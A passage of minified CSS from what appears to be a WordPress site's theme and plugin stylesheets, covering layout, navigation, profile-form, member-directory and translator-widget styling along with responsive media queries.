h4{font-size:22px;letter-spacing:-.3px}#header{padding-bottom:0}#header .pad{padding:0}.site-title{width:100%;float:none}.site-title a{text-align:center}.toggle-search{margin-right:0;top:81px;left:-1px;right:auto;padding-top:11px;padding-bottom:12px;border:0}.search-expand{width:100%;margin-right:-30px;top:131px}#footer-bottom .pad{padding-top:50px;padding-bottom:40px}#footer-bottom .one-half.last{margin-bottom:0}#footer-bottom{text-align:center}#footer-bottom .social-links{float:none}.page-title{font-size:18px}.page-title strong{bottom:-12px}.featured-item-small .featured-title{font-size:14px}}@media only screen and (max-width:479px){.content,.sidebar{width:100%;float:none;margin-right:0!important;margin-left:0!important}.sidebar{width:100%;display:block;float:none}.main,.main-inner{background-image:none!important;padding:0!important;margin:0}.s2{right:0!important;left:0!important}.page .content{margin-top:0}.pad{padding:15px 15px 5px}.site-title{font-size:32px}.featured-item-small .featured-title{font-size:18px}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas{font-family:"Font Awesome 6 Free"}.fa-comments:before{content:""}.fa-angle-up:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fas{font-weight:900}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-admin-comments:before{content:""}.dashicons-calendar:before{content:""}}@media all{.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.has-text-align-left{text-align:left}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#glt-footer,#glt-footer #google_language_translator{display:none!important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left!important;margin-bottom:0!important;padding:0!important;border:none!important;list-style:none!important;content:none!important}#flags li:before{content:none!important;border:none!important;background:0 0!important}#flags a{display:inline-block}#flags.size18 a{width:18px!important;height:14px!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.flag{padding:1px 0}#flags.size18 a[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -352px no-repeat}#flags.size18 a[title=French]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=German]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Japanese]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -178px no-repeat}#glt-toolbar{display:none}#glt-translate-trigger{position:fixed;bottom:0;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0 0 9px rgba(0,0,0,.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,.3);-moz-box-shadow:0 0 9px rgba(0,0,0,.3);box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406)}.ppress-hint-wrap[class*=hint--]{position:relative;display:inline-block}.ppress-hint-wrap[class*=hint--]:after,.ppress-hint-wrap[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000}.ppress-hint-wrap[class*=hint--]:before{content:"";background:0 0;border:6px solid transparent;z-index:1000001}.ppress-hint-wrap[class*=hint--]:after{background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0-1px 0#000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.ppress-hint-wrap[class*=hint--][aria-label]:after{content:attr(aria-label)}.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#383838}.ppress-hint-wrap.hint--bottom:after,.ppress-hint-wrap.hint--bottom:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400}.pp-form-field-wrap .pp-form-material-icons,.ppress-material-icons{font-family:"Material Icons"!important;font-weight:400;font-style:normal;font-size:20px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pp-form-wrapper p{margin:0 0 5px!important;padding:0!important}.pp-form-wrapper input[type=password],.pp-form-wrapper input[type=search],.pp-form-wrapper input[type=text]{-webkit-appearance:none;width:100%;background:#fff;border:1px solid #dedee5;padding:13px 15px;outline:0;line-height:1}.pp-form-container *,.pp-form-container .pp-form-wrapper,.pp-form-container .pp-form-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-container form input[type=submit]{-webkit-appearance:none!important;text-shadow:none}.pp-form-container form{margin:0;padding:0;background-color:transparent}.pp-form-container form input{outline:0;background-image:none;height:auto;float:none;position:static;box-shadow:none;text-shadow:none;text-transform:none;text-decoration:none;resize:vertical}.pp-form-container .pp-form-wrapper.ppBuildScratch,.pp-form-container .pp-form-wrapper.ppBuildScratch *{font-family:Merriweather,sans-serif}.pp-form-container .pp-form-wrapper.ppBuildScratch .ppbs-headline{font-weight:700;font-size:20px;margin-bottom:1em;margin-top:0;text-align:center;margin-right:6.387%}.pp-form-container .pp-form-wrapper.ppBuildScratch{max-width:100%;width:100%;padding:6%0 6% 6%;background:#fff;color:#222;font-size:14px;position:relative;box-shadow:0 0 0 .5px rgba(0,20,40,.1),0 2px 8px 0 rgba(50,55,90,.2);border-radius:3px;margin:0 auto}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap{padding:0 6.387% 4%0;display:inline-block;width:100%;vertical-align:top}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap{display:inline-block;width:100%;vertical-align:top;padding:0 6.387%0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]){border:1px solid #dbdbdb;font-size:14px;padding:10px 15px;background:#fff;color:#69717a;width:100%;border-radius:0;line-height:1.3;min-height:40px;display:inline-block;margin:0}.pp-form-field-wrap .pp-form-material-icons{width:24px;height:24px;position:absolute;right:0;top:0;margin:8px 12px 0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon input{padding-right:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap .pp-form-material-icons{margin-top:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]){border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap input{padding-top:15px;padding-bottom:15px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]{background:#000;border:0;color:#fff;font-weight:700;font-size:16px;line-height:1;padding:15px 10px;width:auto;min-width:110px;text-align:center}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-submit-button-wrap input[type=submit]{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-pill .pp-form-submit-button-wrap input[type=submit]{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap{margin-top:4%;margin-bottom:4%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap input[type=submit]{width:100%!important;position:absolute!important;bottom:0!important;right:0!important;left:0!important;display:block;border-top-right-radius:0!important;border-top-left-radius:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-pill{border-bottom-right-radius:25px!important;border-bottom-left-radius:25px!important}.pp-form-wrapper.pp-member-directory{opacity:0}.pp-form-wrapper.ppress-default-profile{max-width:1000px;width:100%;box-sizing:border-box;font-size:15px;color:#666;margin-bottom:30px;opacity:0}.pp-form-wrapper.ppress-default-profile *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-wrapper.ppress-default-profile a{text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover{background-color:#eee;box-sizing:border-box;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e{text-align:center;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e img{width:100%;display:block;overflow:hidden;border-radius:0;margin:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-header{position:relative;padding:0 0 25px;border-bottom:solid 2px #eee;min-height:85px;box-sizing:content-box}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon{position:absolute;top:15px;right:0;vertical-align:middle;font-size:30px;height:30px;line-height:30px;z-index:66;margin-right:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon .ppress-dpf-edit-a .ppress-material-icons{font-size:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a{color:#aaa;text-decoration:none;border-bottom:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo{float:left;position:absolute;margin:0 0 0 30px;box-sizing:border-box;width:200px;height:200px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;display:block;overflow:hidden;margin:0;box-shadow:none;background:#fff;border:5px solid #fff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-meta{padding-right:30px;-ms-word-break:break-all;word-break:break-word;word-wrap:break-word}.pp-form-wrapper.ppress-default-profile .ppress-dpf-main-meta{padding:10px 0 0;color:#999}.pp-form-wrapper.ppress-default-profile .ppress-dpf-name{font-size:24px;font-weight:700;margin-right:30px;color:#555;line-height:1.7em}.pp-form-wrapper.ppress-default-profile .ppress-dpf-clear{clear:both}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta-text{margin:5px 0 0;line-height:1.4em;font-size:13px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav{padding:10px;background:#444;text-align:center}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a{color:#fff;font-size:14px;font-weight:600;padding:6px 10px 6px 28px;display:block;float:left;border-radius:4px;margin-left:5px;position:relative;border-bottom:0;text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item .ppress-material-icons{font-size:18px;height:18px;line-height:1.5;position:absolute;display:block;left:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item span.ppress-dpf-nav-title{padding-left:5px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item.ppress-dpf-active a{background:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body{max-width:600px;padding-top:15px;padding-bottom:15px;margin:auto}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note{text-align:center;padding-top:20px;color:#666}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note .ppress-material-icons{display:inline-block;font-size:70px;height:70px;line-height:70px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note span{margin-top:10px;display:block;font-size:16px;color:#888}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note a{border:0!important}.pp-member-directory .ppressmd-member-directory-header.ppressmd-form{display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row:not(.ppressmd-member-directory-filters-bar){display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;margin:0 0 10px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-search-row{justify-content:flex-end}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap;width:60%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label{flex:1;margin:0 10px 0 0;min-width:90px;max-width:85%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{-webkit-appearance:textfield;width:100%;padding:0 12px!important;display:block!important;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;outline:0!important;font-size:15px!important;height:40px!important;box-sizing:border-box!important;box-shadow:none!important;margin:0!important;position:static}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line .ppressmd-do-search{min-width:15%;width:auto}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{background-color:transparent;border:1px solid #ddd!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{color:#666;background-color:transparent}.pp-member-directory .ppressmd-member-directory-header .ppressmd-button{border:0!important;display:block;width:100%;line-height:1em!important;padding:16px 20px!important;text-decoration:none!important;text-align:center;text-transform:none!important;font-weight:400!important;overflow:hidden;position:relative;box-sizing:border-box;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;border-radius:4px!important;box-shadow:none;vertical-align:middle!important;height:auto!important;text-shadow:none;font-family:inherit;outline:0!important;margin:0;-webkit-appearance:none}a,article,body,div,footer,form,h2,h3,h4,header,html,i,iframe,img,label,li,nav,p,section,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,footer,header,nav,section{display:block}ul{list-style:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-size:16px;line-height:1.5em;color:#555;font-weight:300}a{color:#0fb4d2;text-decoration:none}img{max-width:100%;height:auto;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15);box-shadow:0 2px 3px rgba(0,0,0,.15)}strong{font-weight:600}ul{box-sizing:content-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.group{zoom:1}.fa,.fas{width:1em;text-align:center}body{font-family:Titillium,Arial,sans-serif}@font-face{font-family:Titillium;font-weight:300;font-style:normal}@font-face{font-family:Titillium;font-weight:300;font-style:italic}@font-face{font-family:Titillium;font-weight:400;font-style:normal}@font-face{font-family:Titillium;font-weight:400;font-style:italic}@font-face{font-family:Titillium;font-weight:600;font-style:normal}button,input,label{font-family:inherit}.themeform input,.themeform label{font-size:14px}.themeform input[type=password],.themeform input[type=search],.themeform input[type=submit],.themeform input[type=text]{margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0}.themeform input{-moz-appearance:none;-webkit-appearance:none}.themeform label{font-weight:600;color:#333}.themeform input[type=password],.themeform input[type=search],.themeform input[type=text]{background:#fff;border:2px solid #eee;color:#777;display:block;max-width:100%;outline:0;padding:7px 8px}.themeform input[type=submit]{background:#0fb4d2;color:#fff;padding:8px 14px;font-weight:600;display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px}.themeform.searchform div{position:relative}.themeform.searchform div input{padding-left:26px;line-height:20px}.themeform.searchform div:after{color:#ccc;line-height:24px;font-size:14px;content:"";position:absolute;left:10px;top:6px;font-family:"Font Awesome 6 Free";font-weight:900}.entry{font-size:17px;line-height:1.6em}.entry a{text-decoration:underline}.entry p{margin-bottom:1em}.entry img.size-large{max-width:100%;height:auto}h2,h3,h4{color:#444;font-weight:600;-ms-word-wrap:break-word;word-wrap:break-word}.entry h2,.entry h3,.entry h4{margin-bottom:14px;font-weight:600;line-height:1.3em}.entry h2{font-size:30px;letter-spacing:-.7px}.entry h3{font-size:26px;letter-spacing:-.5px}.entry h4{font-size:22px;letter-spacing:-.3px}#wrapper{min-width:1024px;height:100%}.container{position:relative;margin:0 auto;max-width:1460px}.main{position:relative}.main-inner{position:relative;min-height:600px}.content{width:100%;position:relative}.pad{padding:30px 30px 20px}.bigpad{padding:40px}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-s2.png) repeat-y right 0}.col-3cm .main-inner{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left.png) repeat-y left 0;padding-left:340px;padding-right:340px}.col-3cm .s1{float:left;margin-left:-340px}.col-3cm .s2{float:right;margin-right:-340px;position:relative;right:-100%}.col-3cm .content{float:right}.sidebar{padding-bottom:20px;position:relative;z-index:2}.sidebar-toggle{background:#0fb4d2;display:none;text-align:center;width:100%;height:66px;-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1);box-shadow:inset 1px 0 0 rgba(0,0,0,.1)}.sidebar-toggle i{font-size:38px;color:#fff;padding:14px 0}.icon-sidebar-toggle:before{font-family:"Font Awesome 6 Free";font-weight:900}.col-3cm .s2 .icon-sidebar-toggle:before{content:""}.col-3cm .s1 .icon-sidebar-toggle:before{content:""}.s1{width:340px;z-index:2}.s2{width:340px;z-index:1}.grid{margin-right:3.2%;float:left;display:inline;position:relative}.last{clear:right;margin-right:0!important}.one-half{width:48.4%}iframe{max-width:100%}.image-container{position:relative}.image-container img{display:block;width:100%;height:auto}.image-container:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%)}.social-links{float:right;position:relative;padding-top:2px}.page-title{color:#fff;border-bottom:1px solid #333;font-size:22px;position:relative;margin-top:10px;margin-bottom:30px}.page-title strong{background:#181818;padding:0 10px;display:inline-block;position:relative;bottom:-10px;margin-left:-10px}.page-title h2{color:#fff;font-weight:600}#header-top{background:#fff;border-bottom:1px solid #eee}#header .pad{padding-top:0;padding-bottom:0}#header-bottom{background:#fff}#header-top .social-links{position:absolute;top:24px;right:100px}.site-title{font-size:40px;font-weight:600;text-transform:uppercase;letter-spacing:-.5px;float:left;line-height:60px}.site-title a{display:block;padding:10px 0;color:#444;max-width:100%}.site-description{font-size:14px;font-style:italic;color:#aaa;float:left;margin-left:20px;line-height:60px;padding:10px 0}.toggle-search{z-index:101;background:0 0;outline:0;border:0;border-left:1px solid #eee;border-right:1px solid #eee;color:#777;font-size:18px;line-height:24px;padding:26px 16px 26px;display:block;position:absolute;right:30px;top:0}.search-expand{display:none;z-index:101;background:#eee;position:absolute;top:81px;right:30px;width:340px;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.search-expand-inner{padding:20px}.search-expand .themeform input{width:100%;border:0;border-radius:0}.toggle-search .svg-icon{fill:#333;margin:0 auto}.toggle-search #svg-close{display:none}.menu-toggle-icon{float:right;width:30px;height:20px;position:relative;transform:rotate(0)}.menu-toggle-icon span{display:block;position:absolute;height:2px;width:100%;background:#333;border-radius:2px;opacity:1;left:0;transform:rotate(0)}.menu-toggle-icon span:first-child{top:0;transform-origin:left center}.menu-toggle-icon span:nth-child(2){top:8px;transform-origin:left center}.menu-toggle-icon span:nth-child(3){top:16px;transform-origin:left center}@media only screen and (max-width:719px){#nav-footer,#nav-header{display:none}}.nav-menu>.menu-toggle{display:none}.nav-menu .menu,.nav-menu .menu ul{display:flex;list-style:none;list-style-type:none;margin:0;padding:0}.nav-menu a{display:block;text-decoration:none;width:100%}.nav-menu .menu ul{flex-direction:column;max-width:0;max-height:0;overflow:hidden}.nav-menu:not(.mobile) .menu .sub-menu{position:absolute}.nav-menu .screen-reader-text{display:none}.nav-menu .menu-item-wrapper{display:flex}.nav-menu{line-height:20px}.nav-menu button{color:inherit;font-family:inherit;position:relative;text-align:inherit;background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.nav-menu:not(.mobile) .menu{flex-wrap:wrap;justify-content:flex-start}.nav-menu:not(.mobile) .menu{position:relative}.nav-menu:not(.mobile) .menu ul{font-size:15px;opacity:0;padding:10px 0;position:absolute;top:calc(100% + 20px);transform:translateY(6px);z-index:1}.nav-menu:not(.mobile) .menu ul li{position:relative}.nav-menu:not(.mobile) .menu ul a{display:block;padding:10px 20px;width:100%}.nav-menu:not(.mobile) .menu li ul.sub-menu:not(.active){opacity:0}.nav-menu:not(.mobile) .menu ul:after,.nav-menu:not(.mobile) .menu ul:before{content:"";display:block;position:absolute;bottom:100%}.nav-menu:not(.mobile) .menu ul:before{left:0;right:0;height:20px}.nav-menu:not(.mobile) .menu ul:after{border:8px solid transparent;border-bottom-color:transparent;left:18px}.nav-menu a{color:#fff}.nav-menu .svg-icon{fill:#333}.nav-menu:not(.mobile) .menu ul{background:#333;color:#fff;border-radius:4px}.nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#333}.nav-menu:not(.mobile){font-size:16px;font-weight:400;float:right;padding:12px 0 20px}.nav-menu:not(.mobile) a{color:#666}.nav-menu:not(.mobile) ul ul a{color:#eee}.nav-menu:not(.mobile) button{background:0 0;color:#666;padding:0 4px;margin-left:2px;border-radius:4px}.nav-menu:not(.mobile) button .svg-icon{fill:#bbb}.nav-menu:not(.mobile) .menu>li{margin:16px 20px 0 0;position:relative}.nav-menu:not(.mobile) .menu>li:last-child{margin-right:0}.nav-menu:not(.mobile) .menu a{padding:0}.nav-menu:not(.mobile) li.current-menu-item>span>a,.nav-menu:not(.mobile) li.current_page_item>span>a{color:#333}#wrap-nav-header .nav-menu:not(.mobile){font-size:15px;font-weight:600;padding:4px 0 20px;float:none}#wrap-nav-header .nav-menu:not(.mobile) .menu ul{background:#fff;border-radius:0 0 4px 4px;font-size:13px;box-shadow:0 2px 2px rgba(0,0,0,.15);z-index:3}#wrap-nav-header .nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#fff}#wrap-nav-header .nav-menu:not(.mobile) .menu ul span{border-bottom:1px solid rgba(0,0,0,.06)}#wrap-nav-header .nav-menu:not(.mobile) .menu ul li:last-child span{border-bottom:0}#wrap-nav-header .nav-menu:not(.mobile) ul ul a{color:rgba(0,0,0,.6)}#wrap-nav-header .nav-menu:not(.mobile) button .svg-icon{fill:rgba(0,0,0,.2)}#wrap-nav-header .nav-menu:not(.mobile) .menu>li{margin-right:4px;margin-top:12px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li>span{border:1px solid transparent;border-radius:20px;padding:8px 10px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current-menu-item>span,#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current_page_item>span{background:rgba(0,0,0,.05)}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current-menu-item>span>a,#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current_page_item>span>a{color:rgba(0,0,0,.9)}#wrap-nav-footer{background:#222}#wrap-nav-footer .nav-menu:not(.mobile){font-size:15px;border-top:0;float:none;padding-top:5px;padding-left:30px;padding-right:30px;position:relative;z-index:2}#wrap-nav-footer .nav-menu:not(.mobile) a{color:rgba(255,255,255,.65)}#wrap-nav-footer .nav-menu:not(.mobile) button{transform:rotate(-180deg)}#wrap-nav-footer .nav-menu:not(.mobile) .menu{justify-content:center}#wrap-nav-footer .nav-menu:not(.mobile) li.current-menu-item>span>a,#wrap-nav-footer .nav-menu:not(.mobile) li.current_page_item>span>a{color:#fff}#wrap-nav-footer .menu-toggle-icon span{background:#fff}#subheader{background:#181818}#subheader .pad{padding-top:0;padding-bottom:0}.owl-carousel{background:#282828;padding-bottom:10px;margin-top:1px;border-top:1px solid #333}.featured-item-small{background-color:#666;margin:0 2px;position:relative;z-index:2;overflow:hidden;float:left}.featured-item-small:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item-small img{display:block}.featured-item-small .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item-small .featured-title{color:#fff;font-size:16px;font-weight:600;line-height:1.3em}.featured-item-small .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item-small .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}.page .content{background:#fff;margin-top:-200px;z-index:3}.page .content.no-thumbnail{margin-top:0}.content:before{content:"";background:#fff;height:20px;width:20px;position:absolute;top:-10px;left:50%;margin-left:-10px;z-index:9;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#footer{background:#282828;color:#777;width:100%}#footer .pad{padding-bottom:30px}#footer-top{border-bottom:1px solid #333}#footer-bottom{border-top:1px solid #333}#footer-bottom .pad{padding-top:30px}#footer-bottom a{color:#fff;color:rgba(255,255,255,.9)}#footer-bottom #copyright,#footer-bottom #credit{color:#fff;color:rgba(255,255,255,.6);font-size:14px;line-height:1.5em}#footer-bottom #back-to-top{background:#333;color:#777;overflow:hidden;text-align:center;width:120px;height:30px;display:block;margin:0 auto;margin:0 auto -30px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}#footer-bottom #back-to-top i{font-size:38px;position:relative;top:-7px}#footer-bottom .social-links{padding-top:10px}.post-comments{background:#fff;font-size:12px;line-height:20px;color:#444;display:block;position:absolute;top:7px;right:7px;z-index:9}.post-comments>span:before{content:"";display:inline-block;border-left:4px solid transparent;border-right:4px solid #ccc;border-top:4px solid #ccc;border-bottom:4px solid transparent;position:absolute;top:24px;left:0}.post-comments>span{display:block;position:relative;padding:2px 7px}.post-comments i{margin-right:6px}html{-webkit-font-smoothing:antialiased}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}#wrapper,.container{min-width:320px}@media only screen and (max-width:1460px){#header-sticky{height:auto!important}.page .content{margin-top:-70px}}@media only screen and (min-width:480px) and (max-width:1260px){.site-description{display:none}.s2{width:50px}.s2 .sidebar-content{display:none;float:left;width:100%}.s2 .sidebar-toggle{display:block}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-collapse.png) repeat-y right}.col-3cm .main-inner{padding-right:50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (min-width:480px) and (max-width:960px){.s1{width:50px}.s1 .sidebar-content{display:none;float:left;width:100%}.s1 .sidebar-toggle{display:block}.col-3cm .main-inner{background-image:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left-collapse.png);padding-left:50px}.col-3cm .s1{margin-left:-50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (max-width:719px){.container{padding:0}.grid{width:100%;margin:0 0 10px}.bigpad{padding:20px}.page .content{margin-top:-54px}.sidebar-toggle{height:54px}.sidebar-toggle i{padding:7px 0}#header-top .social-links,.site-description{display:none}.pad{padding:20px 20px 10px}.entry{font-size:14px}.entry h2{font-size:26px;letter-spacing:-.5px}.entry h3{font-size:24px;letter-spacing:-.3px}.entry h4{font-size:22px;letter-spacing:-.3px}#header{padding-bottom:0}#header .pad{padding:0}.site-title{width:100%;float:none}.site-title 